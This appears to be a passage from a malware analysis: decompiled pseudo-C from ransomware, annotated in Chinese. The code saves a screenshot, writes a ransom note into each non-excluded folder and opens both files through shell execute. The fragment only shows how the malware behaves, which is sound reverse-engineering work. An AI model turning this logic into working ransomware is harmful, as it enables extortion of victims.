 15 || (result = (void *)wcscmp(a1, &word_4673F8)) != 0
16 && (result = (void *)wcscmp(a1, &word_4653F8)) != 0
17 && (result = (void *)wcscmp(a1, &word_46D3F8)) != 0
18 && (result = wcsstr(a1, &Buffer)) == 0
19 && (!wcslen(&word_46B3F8) || (result = wcsstr(a1, &word_46B3F8)) == 0) )
20 {
21 if ( dword_46F3F8 )
22 {
23 sub_407620( // 得到截图名
24 &FileName,
25 *(wchar_t **)(dword_45F09C + 8),
26 a1,
27 *(_DWORD *)(dword_45F09C + 4),
28 &unk_46F400,
29 *(_DWORD *)(dword_45F09C + 12));
30 v3 = dword_46F3F8;
31 v4 = GdipSaveImageToFile(*(_DWORD *)(dword_46F3F8 + 4), &FileName, &dword_43A3BC, 0);// 创建截图
32 if ( v4 )
33 *(_DWORD *)(v3 + 8) = v4;
34 if ( a2 )
35 sub_410C50(*(_DWORD *)(dword_45F0A0 + 24));// 通过shell32.execute函数打开截图文件
36 }
37 sub_407620( // 得到勒索文本信息名
38 &FileName,
39 *(wchar_t **)(dword_45F09C + 8),
40 a1,
41 *(_DWORD *)(dword_45F09C + 4),
42 &unk_46F400,
43 *(_DWORD *)(dword_45F09C + 16));
44 result = CreateFileW(&FileName, 0x40000000u, 0, 0, 4u, 0x80u, 0);
45 v5 = result;
46 if ( result != (void *)-1 )
47 {
48 WriteFile(result, chText, strlen(chText), &NumberOfBytesWritten, 0);
49 result = (void *)CloseHandle(v5);
50 }
51 if ( a2 )
52 result = (void *)sub_410C50(*(_DWORD *)(dword_45F0A0 + 24));// 通过shell32.execute函数打开文本文件
53 }
54 return result;
55 }